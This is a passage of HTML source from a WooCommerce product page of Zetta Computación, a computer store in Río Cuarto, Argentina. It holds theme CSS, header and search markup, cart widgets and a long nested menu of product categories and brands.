	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-3343 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  no-sidebar"><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a 